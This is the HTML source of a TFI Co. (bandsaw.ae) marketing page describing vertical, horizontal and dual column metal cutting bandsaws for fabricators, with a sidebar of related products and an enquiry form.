<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="60" class="elementor elementor-60 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fec9506 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec9506" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bff3124" data-id="bff3124" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab872be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ab872be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://bandsaw.ae">
			<img src="https://bandsaw.ae/wp-content/uploads/elementor/thumbs/cropped-tfi_logo_small-ps2ldrp6qz0s0x7yugc5029bvrfex4jt29xvrdmv5u.png" title="cropped-tfi_logo_small.png" alt="cropped-tfi_logo_small.png" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8398418" data-id="8398418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce5757f elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="ce5757f" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://bandsaw.ae">Bandsaw.ae Machine &amp; Blades</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ffc71e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ffc71e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df332c2" data-id="df332c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-480a605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480a605" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0fe1c64" data-id="0fe1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ba6af7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4ba6af7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://bandsaw.ae">
			<img src="https://bandsaw.ae/wp-content/uploads/elementor/thumbs/cropped-tfi_logo_small-ps2ldrp67ocqx014i4r82l61tqdhwr4w2oq095toqy.png" title="cropped-tfi_logo_small.png" alt="cropped-tfi_logo_small.png" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d254b4" data-id="0d254b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7bc36d elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="b7bc36d" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://bandsaw.ae">Bandsaw.ae Machine &amp; Blades</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97e7480" data-id="97e7480" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-7cc7950 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc7950" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d8520f" data-id="1d8520f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e2c56 elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d2e2c56" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-d2e2c56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://bandsaw.ae/bandsaw-blade/" class="elementor-item">Order Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://bandsaw.ae/bandsaw-machine/" class="elementor-item">Machines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://bandsaw.ae/about-bandsaw-blades/" class="elementor-item">TFI Co. Bandsaw</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://bandsaw.ae/catalogue/" class="elementor-item">Catalogue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/bi-metal-bandsaw-blades-applications-in-uae/" class="elementor-item">Applications</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d2e2c56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://bandsaw.ae/bandsaw-blade/" class="elementor-item" tabindex="-1">Order Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://bandsaw.ae/bandsaw-machine/" class="elementor-item" tabindex="-1">Machines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://bandsaw.ae/about-bandsaw-blades/" class="elementor-item" tabindex="-1">TFI Co. Bandsaw</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://bandsaw.ae/catalogue/" class="elementor-item" tabindex="-1">Catalogue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/bi-metal-bandsaw-blades-applications-in-uae/" class="elementor-item" tabindex="-1">Applications</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c0a88ae" data-id="c0a88ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f47fa2a elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f47fa2a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-f47fa2a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://bandsaw.ae/bandsaw-blade/" class="elementor-item">Price Calculator</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f47fa2a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://bandsaw.ae/bandsaw-blade/" class="elementor-item" tabindex="-1">Price Calculator</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
				<main data-elementor-type="single-page" data-elementor-id="475" class="elementor elementor-475 elementor-location-single post-489 page type-page status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-15045619 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15045619" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1413a6e3" data-id="1413a6e3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d31e17 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2d31e17" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Expert Metal Cutting Bandsaw Solutions for Fabricators</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d240c25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d240c25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-774c8267" data-id="774c8267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393f992 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="393f992" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Expert Metal Cutting Bandsaw Solutions for Fabricators</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-19849b92 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="19849b92" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="534" src="https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-1024x683.jpg" class="attachment-large size-large wp-image-491" alt="metal cutting bandsaws, fabricators, efficient productivity, cost-effective, commercial fabricators, cutting metal, flexibility, wide range of sizes, cutting angle, essential equipment, improve metal cutting productivity, precise cuts, three types of metal cutting bandsaws, vertical metal cutting bandsaw, horizontal metal cutting bandsaw, dual column metal cutting bandsaw, versatility, reliability, precision, optimize efficiency, expert metal cutting bandsaw solutions" srcset="https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-1024x683.jpg 1024w, https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-300x200.jpg 300w, https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-768x512.jpg 768w, https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-1536x1024.jpg 1536w, https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c9ff19b elementor-widget elementor-widget-theme-post-content" data-id="4c9ff19b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					

<h2>Optimize Efficiency and Productivity with the Right Metal Cutting Bandsaw</h2>
<h3>Unlocking the Importance of Metal Cutting Bandsaws for Fabricators</h3>
<p>When it comes to cutting metal, fabricators face a crucial decision in selecting the perfect metal cutting bandsaw that ensures efficient and cost-effective productivity. Metal cutting bandsaws offer unparalleled versatility, allowing fabricators to cut various materials in different sizes and angles. They are an indispensable tool for any fabricator working in the metal industry.
<p>With metal cutting being a fundamental step in the fabrication process, fabricators rely on precise cuts to achieve accurate dimensions for their products. Some fabricators even specialize in providing sawing services to other manufacturers, utilizing metal cutting bandsaws to deliver meticulous cuts.
<p>Improving metal cutting productivity is a priority for all fabricators, and choosing the right metal cutting bandsaw for your business can significantly save time and resources compared to slower and less versatile cutting methods.
<h3>Exploring the Three Key Types of Metal Cutting Bandsaws for Fabricators</h3>
<p>Fabricators commonly employ three types of metal cutting bandsaws for their industrial metalworking needs. Let&#8217;s delve into each type to understand how fabricators utilize them effectively.
<ul>
  <li><strong>Vertical Metal Cutting Bandsaw:</strong> Originally designed for wood cutting, vertical bandsaws operate by cutting from the top down. They offer ease of use, positioning, and handling of stock, making them ideal for intricate cuts in thinner materials. While not as popular for production line machining, vertical bandsaws are favored for their simplicity and user-friendliness.</li>
  <li><strong>Horizontal Metal Cutting Bandsaw:</strong> The most widely used type for general purposes, horizontal bandsaws cut across the stock from top to bottom, similar to a handsaw. With the ability to make rapid cuts through various materials, horizontal bandsaws provide flexibility by allowing the blade to be set at multiple angles. They offer reliability, precision, and can be automated to reduce operator fatigue.</li>
  <li><strong>Dual Column Metal Cutting Bandsaw:</strong> Mounted on two separate columns, dual column bandsaws provide exceptional stability for precision cuts. Although more expensive than scissor-action bandsaws, they offer enhanced accuracy. However, it&#8217;s worth noting that high-quality horizontal metal cutting bandsaws can deliver equally precise cuts at a more economical price. Therefore, fabricators often rely on horizontal bandsaws for the majority of their cutting requirements.</li>
</ul>
<p>At TFI Co., we specialize in providing expert metal cutting bandsaw solutions tailored to the unique needs of fabricators. Our extensive range of bandsaws ensures optimal efficiency, reliability, and precision for your metal cutting operations. Contact us now to explore the right metal cutting bandsaw for your fabrication business.
<button class="mjtfico-button" href="https://bandsaw.ae/bandsaw-blade/">Order Online Now</button>
<button class="mjtfico-button" href="https://bandsaw.ae/catalogue">View Our Catalogue</button>
				</div>
				</div>
					</div>
		</div>
				<aside class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52b87bc6" data-id="52b87bc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7621952 elementor-grid-1 elementor-hidden-mobile elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7621952" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-404 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://bandsaw.ae/bandsaw-machine-cnc-model-rotatory-tfi-r-440/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="800" height="680" src="https://bandsaw.ae/wp-content/uploads/2022/07/bandsaw-ae-uae.png" class="attachment-full size-full wp-image-79" alt="qatar, oman, saudi arabia, jeddah, riyadh, bandsaw.ae, bandsaw, united arab emirates" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bandsaw.ae/bandsaw-machine-cnc-model-rotatory-tfi-r-440/" target=&quot;_blank&quot;>
				Bandsaw Machine CNC Model &#8211; Rotatory &#8211; TFI-R-440			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Bandsaw Machine CNC Model &#8211; Rotatory &#8211; TFI-R-440 Introducing the TFI-R-440 bandsaw machine, the perfect solution for all your metal cutting needs. With a maximum</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://bandsaw.ae/bandsaw-machine-cnc-model-rotatory-tfi-r-440/" aria-label="Read more about Bandsaw Machine CNC Model &#8211; Rotatory &#8211; TFI-R-440" tabindex="-1" target="_blank">
			Read More »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-407 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://bandsaw.ae/rotatory-single-column-bandsaw-machine-tfi-r-320-s/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="779" height="585" src="https://bandsaw.ae/wp-content/uploads/2023/04/TFI.Tools_Proprety-2023-04-14-at-2.30.02-PM.png" class="attachment-full size-full wp-image-413" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bandsaw.ae/rotatory-single-column-bandsaw-machine-tfi-r-320-s/" target=&quot;_blank&quot;>
				Rotatory Single Column Bandsaw machine TFI-R-320-S			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Get precision and power with the TFI-R-320-S metal working bandsaw machine. Hydraulic clamping and stepless feeding for accuracy. Contact us for more! Rotatory Single Column</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://bandsaw.ae/rotatory-single-column-bandsaw-machine-tfi-r-320-s/" aria-label="Read more about Rotatory Single Column Bandsaw machine TFI-R-320-S" tabindex="-1" target="_blank">
			Read More »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-559 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1580" height="450" src="https://bandsaw.ae/wp-content/uploads/2023/07/tfico_uae-Bandsaw-e1689674950222.png" class="attachment-full size-full wp-image-826" alt="catalogue,tfico" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/" target=&quot;_blank&quot;>
				M42 Bi-Metal Catalogue TFI Co.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Welcome to our catalogue! We invite you to explore further and discover more about the diverse applications and exceptional characteristics of our bandsaw blades. Whether</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/" aria-label="Read more about M42 Bi-Metal Catalogue TFI Co." tabindex="-1" target="_blank">
			Read More »		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-936 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://bandsaw.ae/food-industry-bandsaw/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="355" height="235" src="https://bandsaw.ae/wp-content/uploads/2023/07/TFI.Tools_Proprety-2023-07-18-at-10.59.37-AM.png" class="attachment-full size-full wp-image-979" alt="bandsaw , blade, supplier, meat, butchery, bones, dubai, sharjah, abu dhabi, carefour" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bandsaw.ae/food-industry-bandsaw/" target=&quot;_blank&quot;>
				Food Industry Bandsaw			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Food Industry Bandsaw TFI Co. is a leading manufacturer of high-quality Butcher bandsaw blades, designed specifically for the meat processing industry. With a strong emphasis</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://bandsaw.ae/food-industry-bandsaw/" aria-label="Read more about Food Industry Bandsaw" tabindex="-1" target="_blank">
			Read More »		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-3b526126 elementor-widget elementor-widget-heading" data-id="3b526126" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e27ffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e27ffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Metal Working Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/food-industry-bandsaw/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Meat Cutting Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/bandsaw-machine/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bandsaw Machine</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ecee2aa elementor-widget elementor-widget-video" data-id="4ecee2aa" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ej6QC2ASiUI&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</aside>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cbfa80c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cbfa80c" data-element_type="section" id="form-mjj-under">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52ef7d8f" data-id="52ef7d8f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-305f4a52 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="305f4a52" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3647ecb2 form-below-page-tfico elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3647ecb2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="form_id_under_pages" name="Form-Below" aria-label="Form-Below">
			<input type="hidden" name="post_id" value="475"/>
			<input type="hidden" name="form_id" value="3647ecb2"/>
			<input type="hidden" name="referer_title" value="Food Industry Bandsaw" />

							<input type="hidden" name="queried_id" value="936"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Your Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_d96f0ad elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_d96f0ad" class="elementor-field-label">
								Your Mobile							</label>
								<input size="1" type="tel" name="form_fields[field_d96f0ad]" id="form-field-field_d96f0ad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Your Enquiry							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Enquiry" required="required"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-recaptchafortffiicoo elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-recaptchafortffiicoo"><div class="elementor-g-recaptcha" data-sitekey="6Lc7OgkhAAAAAAQ_VkxA5D6wa483hBjCEXTCF7Ef" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Send to TFI Co.</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</main>
				<footer data-elementor-type="footer" data-elementor-id="246" class="elementor elementor-246 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58616121 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58616121" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19a4013e" data-id="19a4013e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4618c117 elementor-widget elementor-widget-image" data-id="4618c117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://bandsaw.ae/wp-content/uploads/elementor/thumbs/tfi_logo_small-pw63p8m3d9yh0ft3a5p1aoajsm9ql2hjtztseger88.png" title="tfi_logo_small.png" alt="tfi_logo_small.png" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed65f59" data-id="ed65f59" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6e4b8034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e4b8034" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c932ab4" data-id="6c932ab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38165aa0 elementor-widget elementor-widget-heading" data-id="38165aa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Useful Likns</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b5c786d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b5c786d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pressbrake.tools/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Press Brake Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sharpening.grinding.polishing.alignment.uae.surface.tfi.ae/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
